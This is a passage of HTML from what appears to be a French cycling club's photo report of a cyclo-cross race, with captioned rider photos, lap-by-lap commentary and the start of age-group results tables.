G&eacute;rard et Jean Philippe DULAC &agrave; quelques m&egrave;tres<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5370,33081fc9a8b4258b6a8dfc2fec920625.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/33081fc9a8b4258b6a8dfc2fec920625.jpg" /></a><br />
puis Johan MARTINEZ<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5371,cf100b46dc761d76079ff8c73b529967.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/cf100b46dc761d76079ff8c73b529967.jpg" /></a><br />
moi, Mickael PAVAN<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5373,d97e4711516da86877f8f6b31bb65805.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/d97e4711516da86877f8f6b31bb65805.jpg" /></a><br />
David COULOMB et J&eacute;r&ocirc;me DANDINE<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5375,88847c12672d9d7d951ab4101e33796e.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/88847c12672d9d7d951ab4101e33796e.jpg" /></a><br />
J&eacute;r&eacute;my MONTAGNOL<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5376,8bb153927606c39a488491d580cf84f6.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/8bb153927606c39a488491d580cf84f6.jpg" /></a><br />
Anthony COURS<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5377,e4c455a17c665c4a7b78e6f9df64002e.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/e4c455a17c665c4a7b78e6f9df64002e.jpg" /></a><br />
Patrick LORMANT a pris la t&ecirc;te lui des 3&egrave;mes cat&eacute;gories<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5378,86519e8814c21b17f712589644e3f16b.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/86519e8814c21b17f712589644e3f16b.jpg" /></a><br />
devant J&eacute;r&eacute;mie DOTTO<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5379,274533b04e3d5f2c9549d5eb3ea5727b.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/274533b04e3d5f2c9549d5eb3ea5727b.jpg" /></a><br />
St&eacute;phane REMY, J&eacute;r&eacute;my LEDESMA<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5380,9139624db778e31f0d61f9b86149037c.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/9139624db778e31f0d61f9b86149037c.jpg" /></a><br />
suivit par Christophe MONTAUBAN<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5382,a328ee90edd29ae8124cee2ae77ff8a6.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/a328ee90edd29ae8124cee2ae77ff8a6.jpg" /></a><br />
Guillaume LENOIR D&#39;ESPINASSE<br />
<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5386,a846519864d173531634e9e5f39a0c7f.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/a846519864d173531634e9e5f39a0c7f.jpg" /></a><br />
Christophe CHAUBARD, Fr&eacute;d&eacute;ric DALMASSO<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5388,fae1fc0209006a93c8736f610406fbdb.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/fae1fc0209006a93c8736f610406fbdb.jpg" /></a></btr></p>

<p><btr>Didier BELLAN, Arnaud DAULT<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5390,f39091efdbce692906b3f83011311032.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/f39091efdbce692906b3f83011311032.jpg" /></a><br />
les jeunes Valentin DOUSSIN et Julien LAYERLE<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5392,6a9bca6cf745b4984697216416f9701b.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/6a9bca6cf745b4984697216416f9701b.jpg" /></a><br />
Serge CHAUBARD, le ma&icirc;tre des lieux<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5395,f895df44d6b23fdeff036004a3a84369.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/f895df44d6b23fdeff036004a3a84369.jpg" /></a><br />
Viviane ROGNANT, Thomas SORO<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5401,d927428b9fc0678de9f4cf891b35ca1d.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/d927428b9fc0678de9f4cf891b35ca1d.jpg" /></a><br />
Joel DOMENE<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5407,6a87ac421b91bd80d553ed70666475a5.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/6a87ac421b91bd80d553ed70666475a5.jpg" /></a><br />
Lysa MONTAGNOL<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5408,d05b14bd0c67f000add3caac943a6386.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/d05b14bd0c67f000add3caac943a6386.jpg" /></a><br />
H&eacute;l&egrave;ne LATHELIZE<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5409,cf9a999cc97b5acdf15cf145776bdadf.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/cf9a999cc97b5acdf15cf145776bdadf.jpg" /></a><br />
Matthis DOTTO, Daniel MAUPOME<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5416,f2bb88d8b6cf40b82112e392087bcce8.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/f2bb88d8b6cf40b82112e392087bcce8.jpg" /></a><br />
Robert COURRET<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5419,aeda9281a7ebaa8c8741ad41082dfec2.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/aeda9281a7ebaa8c8741ad41082dfec2.jpg" /></a><br />
Laurence CHAMPALOUX, Joel BERNARD, Eric LAURENT<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5431,50964a9bcd524efd1765cc55f6c6fd3b.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/50964a9bcd524efd1765cc55f6c6fd3b.jpg" /></a><br />
Chute de Serge au retour du stade... aie aie, le genou a tap&eacute; dans la grille.... genou enfl&eacute;... esp&eacute;rons que &ccedil;a sera plus spectaculaire que m&eacute;chant Serge, bon r&eacute;tablissement<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5446,1c1a960823c658b64f48c8203b4729a4.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/1c1a960823c658b64f48c8203b4729a4.jpg" /></a><br />
Nicolas DOMENC<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5448,a8e6864a7badd75cb001309905e86451.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/a8e6864a7badd75cb001309905e86451.jpg" /></a><br />
Jean Marie BARBIER qui va voir passer Jeff et Damien dans leur 3&egrave;me tour<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5451,e64a1f6761216a1611fe71474d36cbb2.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/e64a1f6761216a1611fe71474d36cbb2.jpg" /></a><br />
derri&egrave;re, Andy, G&eacute;rard et Jean Philippe se sont regroup&eacute;s<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5455,03b522167ee907ddbe0c56ad9367ae23.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/03b522167ee907ddbe0c56ad9367ae23.jpg" /></a><br />
Mickael emm&egrave;ne un autre groupe devant Johan, J&eacute;r&ocirc;me, David...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5460,295dfbd620b11cdec5d67ce8cab4a751.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/295dfbd620b11cdec5d67ce8cab4a751.jpg" /></a><br />
quelques m&egrave;tres plus loin, j&#39;arrive avec J&eacute;r&eacute;my et on vient de passer Sarah<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5462,acf4ab5c439e3d83746bc504a5dd618e.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/acf4ab5c439e3d83746bc504a5dd618e.jpg" /></a><br />
Patrick toujours en t&ecirc;te des 3&egrave;mes<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5463,75aa6030c7f28dcb16a47d03991e9034.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/75aa6030c7f28dcb16a47d03991e9034.jpg" /></a><br />
J&eacute;r&eacute;my s&#39;accroche<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5464,71faba1ffa8135840a8e62e7df61394e.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/71faba1ffa8135840a8e62e7df61394e.jpg" /></a><br />
Christophe aussi<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5465,096984ba2e6ac21ca81d9350957aa753.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/096984ba2e6ac21ca81d9350957aa753.jpg" /></a><br />
St&eacute;phane et K&eacute;vin CLEMENTE<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5481,7c948e45a3d742ad9ed1ec8f0ff63945.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/7c948e45a3d742ad9ed1ec8f0ff63945.jpg" /></a> </btr><br />
et Lysa qui a pris la t&ecirc;te des 13/14 ans apr&egrave;s sa chute... beau retour...<br />
&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						                                                                
                
                        
                        
                                
                                <div class="row-container rd-5 page_3 hide">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-58053a0d51fc527d8732e475" class="column-content">            							<p><img alt="Img 5489" height="533" src="/medias/images/img-5489.jpg" width="800" /></p>

<p>4&egrave;me tour, Jeff et Damien ne se quitte pas...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5491,40381837ba8822367ed0ab454c16a4ed.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/40381837ba8822367ed0ab454c16a4ed.jpg" /></a><br />
Jean Philippe, G&eacute;rard doublent Joel<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5492,eb3cc00ea1ba9b884ed019e480c82296.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/eb3cc00ea1ba9b884ed019e480c82296.jpg" /></a><br />
qui se retourne pour voir arriver Andy<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5494,cebfaba27bf120b4045921a99c0b7bac.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/cebfaba27bf120b4045921a99c0b7bac.jpg" /></a><br />
J&eacute;r&ocirc;me un peu plus loin<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5495,ab7d12ad18524f5fd12ec0b6a9cbb127.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/ab7d12ad18524f5fd12ec0b6a9cbb127.jpg" /></a><br />
Johan revient un peu avec David derri&egrave;re lui<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5497,1884f4f13e22e228fa80ac1084285632.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/1884f4f13e22e228fa80ac1084285632.jpg" /></a><br />
Mickael est derri&egrave;re<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5499,dab669ceca23149940aa8c5251fe94cc.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/dab669ceca23149940aa8c5251fe94cc.jpg" /></a><br />
tout comme J&eacute;r&eacute;my...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5500,c958bdb41d6d5ca2b983d1530c0bff16.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/c958bdb41d6d5ca2b983d1530c0bff16.jpg" /></a><br />
Patrick continue son cavalier seul en 3&egrave;me cat&eacute;gorie, doublant Titouan LOUBET<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5501,03b785d5d3b6450042287251b48424e0.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/03b785d5d3b6450042287251b48424e0.jpg" /></a><br />
Christophe, J&eacute;r&eacute;my et St&eacute;phane sont ensemble dans la poursuite<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5503,7b1dd87291f8654fee7d635e1966fe36.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/7b1dd87291f8654fee7d635e1966fe36.jpg" /></a><br />
Christophe et Guillaume idem<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5523,caf9ce202e6ede68347f24861b445fdc.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/caf9ce202e6ede68347f24861b445fdc.jpg" /></a><br />
5&egrave;me tour, Damien a pris le relais &agrave; Jeff<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5527,f108bacf23e49dac20f8ed2823b556c2.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/f108bacf23e49dac20f8ed2823b556c2.jpg" /></a><br />
Andy est revenu &agrave; la 3&egrave;me place devant G&eacute;rard...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5528,54b5f9c6067200758d1358e9f576639a.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/54b5f9c6067200758d1358e9f576639a.jpg" /></a><br />
Jean Philippe derri&egrave;re lui<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5530,df66b699e0e00da54e1514d591cb566b.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/df66b699e0e00da54e1514d591cb566b.jpg" /></a><br />
J&eacute;r&ocirc;me a recoll&eacute; les roues<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5531,73a7ed6ee8d47022f2fb94cb76fcb7ea.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/73a7ed6ee8d47022f2fb94cb76fcb7ea.jpg" /></a><br />
Joahn est &agrave; quelques m&egrave;tres<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5533,78869fce6cc7b3e4360bc6e06e67d20d.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/78869fce6cc7b3e4360bc6e06e67d20d.jpg" /></a><br />
J&eacute;r&eacute;my maintien l&#39;&eacute;cart<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5534,6353cfb6007b6251bf8b7248a0c7105a.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/6353cfb6007b6251bf8b7248a0c7105a.jpg" /></a><br />
Patrick toujours devant en 3<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5535,07c8af190f3661d19c14d711a43d688e.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/07c8af190f3661d19c14d711a43d688e.jpg" /></a><br />
St&eacute;phane est 2&egrave;me maintenant, il a repris Mickael<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5537,462387aeef3921cbd714349cd900ce9b.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/462387aeef3921cbd714349cd900ce9b.jpg" /></a><br />
Christophe qui passe Mathis..son papa derri&egrave;re<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5595,66835fc8d95c053b610f049cf120b9e6.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/66835fc8d95c053b610f049cf120b9e6.jpg" /></a><br />
7&egrave;me tour, Jeff a pris seul la t&ecirc;te l&agrave;....<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5597,73cfb400d504dbe85c1f23bed69e97e6.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/73cfb400d504dbe85c1f23bed69e97e6.jpg" /></a><br />
Damien a fait uen petite erreur, il a chut&eacute;.. il a du lacher prise<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5600,953a85edf4a270d7d546f45e31aeee37.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/953a85edf4a270d7d546f45e31aeee37.jpg" /></a><br />
G&eacute;rard a repris la 3&egrave;me place<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5601,cd2a18828237f9e6f7f00291a8bc89f7.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/cd2a18828237f9e6f7f00291a8bc89f7.jpg" /></a><br />
&agrave; Andy<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5602,84487885981976ccb11c1f47e16d8e8e.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/84487885981976ccb11c1f47e16d8e8e.jpg" /></a><br />
Jean Philippe<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5603,6dcdc096370e030af49285aa00fabd87.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/6dcdc096370e030af49285aa00fabd87.jpg" /></a><br />
J&eacute;r&ocirc;me et<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5604,467fffc94bb5ba54bc02cf5c663f89c0.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/467fffc94bb5ba54bc02cf5c663f89c0.jpg" /></a><br />
Johan sont ensemble<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5605,1f0783edf28b2d0202ab92c80f83e597.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/1f0783edf28b2d0202ab92c80f83e597.jpg" /></a><br />
David un peu plus loin<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5606,260712930cb29894bdb0c85f4e892970.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/260712930cb29894bdb0c85f4e892970.jpg" /></a><br />
J&eacute;r&eacute;my limite bien les d&eacute;g&acirc;ts<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5607,f9a4b15386edbd39eac82147378d374a.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/f9a4b15386edbd39eac82147378d374a.jpg" /></a><br />
St&eacute;phane lui a pris la t&ecirc;te des 3&egrave;mes<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5608,389e8231f613163544a84b64cc137a9a.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/389e8231f613163544a84b64cc137a9a.jpg" /></a><br />
devant J&eacute;r&eacute;my<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5609,9069970d6c8d04d9463076237fd0ee54.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/9069970d6c8d04d9463076237fd0ee54.jpg" /></a><br />
Christophe<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5613,2ddb2d21421096b0113eafabde1a9514.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/2ddb2d21421096b0113eafabde1a9514.jpg" /></a><br />
Patrick a pris une belle gamelle, il en a des traces dans le dos.. le maillot lui ira &agrave; la poubelle<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5614,0e1f6d8ccf4d4850f535608a34eb8387.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/0e1f6d8ccf4d4850f535608a34eb8387.jpg" /></a><br />
c&ocirc;t&eacute; F&eacute;minin, H&eacute;l&egrave;ne l&#39;emporte<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5641,d7bfb3be036f334cb097a0a5b2a96af9.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/d7bfb3be036f334cb097a0a5b2a96af9.jpg" /></a><br />
devant Laurence<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5638,ad10bae946e332bff560f9cbf86b5170.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/ad10bae946e332bff560f9cbf86b5170.jpg" /></a><br />
et Sarah<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5643,3fab06656a375c58c95de024de4ece0a.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/3fab06656a375c58c95de024de4ece0a.jpg" /></a><br />
9&egrave;me tour, Jeff est parti maintenant<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5646,52d74055fe5b2bb60ba52ef0b4c6fdaf.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/52d74055fe5b2bb60ba52ef0b4c6fdaf.jpg" /></a><br />
Damien tente quand m&ecirc;me de revenir<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5648,52f8d5ed54e904ac9a3fa381de47ca26.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/52f8d5ed54e904ac9a3fa381de47ca26.jpg" /></a><br />
et moi.. car je suis toujours en course.. j&#39;ai lev&eacute; le pied de suite, impossible de suivre le train suite &agrave; ma semaine de cr&egrave;ve... je me suis fait le chevalier servant<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5649,492783ec7bc0f2ce6679a7c1ed616c47.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/492783ec7bc0f2ce6679a7c1ed616c47.jpg" /></a><br />
de Viviane pour l&#39;occasion... un bon guide je pense, faudra lui demander son avis...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5650,0c7ba715bcd856c2608433c93d66bb23.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/0c7ba715bcd856c2608433c93d66bb23.jpg" /></a><br />
G&eacute;rard 3&egrave;me<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5651,f9761345d32ceedcf2d1b6f3290e1891.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/f9761345d32ceedcf2d1b6f3290e1891.jpg" /></a><br />
mais johan a mis la poign&eacute;e, il revient fort l&agrave;<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5663,0981121d8c3cc1ec87d2d179d929d968.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/0981121d8c3cc1ec87d2d179d929d968.jpg" /></a><br />
en 3&egrave;me, dur dur la course, magnifique, St&eacute;phane et J&eacute;r&eacute;mie sont ensemble...<br />
&nbsp;</p>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						                                                                
                
                        
                        
                                
                                <div class="row-container rd-7 page_4 hide">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-58053f8d7001527d873227b1" class="column-content">            							<p><a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5728,563601a877471944beef81d0a7532227.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/563601a877471944beef81d0a7532227.jpg" /></a><br />
et la victoire pour Jeff au 10&egrave;me tour<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5730,545027c3609cb36de29f79395d51d46b.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/545027c3609cb36de29f79395d51d46b.jpg" /></a><br />
devant Damien, auteur d&#39;une superbe course, vainqueur en 2&egrave;me<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5734,5b4a8eb9ecf3dd14808c43d7b8b45cdb.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/5b4a8eb9ecf3dd14808c43d7b8b45cdb.jpg" /></a><br />
Johan vient prendre la 3&egrave;me place<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5735,616269afd0eaf41124fbdf88a7998ab3.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/616269afd0eaf41124fbdf88a7998ab3.jpg" /></a><br />
devant G&eacute;rard<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5741,5fcdfc44285af793f06052fc033a32a0.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/5fcdfc44285af793f06052fc033a32a0.jpg" /></a><br />
Viviane termine 10&egrave;me en 3.. apr&egrave;s avoir disput&eacute; un duathlon le matin... pas mal hein?<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5745,648de2cb98dacbeea3949edbbc6c49dc.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/648de2cb98dacbeea3949edbbc6c49dc.jpg" /></a><br />
et St&eacute;phane vient l&#39;emporter pour la 2&egrave;me fois cette saison sur les terres de son club, belle victoire aussi l&agrave;<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5749,7261086c7f7efcac4606979a4849b976.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/7261086c7f7efcac4606979a4849b976.jpg" /></a><br />
devant J&eacute;r&eacute;mie... qui s&#39;affirme excellent cyclocrossman... reste plsu qu&#39;&agrave; continuer maintenant...</p>

<p>Classement 13/14 ans :<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5764,e1d184800bb943bd8de474ff359d01ca.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/e1d184800bb943bd8de474ff359d01ca.jpg" /></a></p>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:321pt" width="427">
	<colgroup>
		<col style="mso-width-source:userset;mso-width-alt:1308;width:28pt" width="37" />
		<col style="mso-width-source:userset;mso-width-alt:7253;width:153pt" width="204" />
		<col style="mso-width-source:userset;mso-width-alt:6627;width:140pt" width="186" />
	</colgroup>
	<tbody>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl71" height="26" style="height:20.1pt;width:28pt" width="37">1</td>
			<td class="xl72" style="border-left:none;width:153pt" width="204">MONTAGNOL Lysa</td>
			<td class="xl72" style="border-left:none;width:140pt" width="186">A L Tostat</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">2</td>
			<td class="xl68" style="border-top:none;border-left:none">LOUBET Titouan</td>
			<td class="xl68" style="border-top:none;border-left:none">Camarade</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl76" height="26" style="height:20.1pt">3</td>
			<td class="xl70">DOTTO Mathis</td>
			<td class="xl77" style="border-top:none">GPCC</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt">4</td>
			<td class="xl68" style="border-left:none">DANDINE Theo</td>
			<td class="xl68" style="border-top:none;border-left:none">Camarade</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl74" height="26" style="height:20.1pt;border-top:none">5</td>
			<td class="xl75" style="border-top:none;border-left:none">DOMENC Nicolas</td>
			<td class="xl75" style="border-top:none;border-left:none">St Gaudens</td>
		</tr>
	</tbody>
</table>

<p>Classement 15/16 ans :<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5767,c3fc63fc0091b17fb1fa406f0ea0851f.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/c3fc63fc0091b17fb1fa406f0ea0851f.jpg" /></a></p>

<table border="0" cellpadding="0" cellspacing="0" height="101" style="border-collapse: collapse;" width="612">
	<colgroup>
		<col style="mso-width-source:userset;mso-width-alt:1308;width:28pt" width="37" />
		<col style="mso-width-source:userset;mso-width-alt:7253;width:153pt" width="204" />
		<col style="mso-width-source:userset;mso-width-alt:6627;width:140pt" width="186" />
	</colgroup>
	<tbody>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl70" height="26" style="height:20.1pt;width:28pt" width="37">1</td>
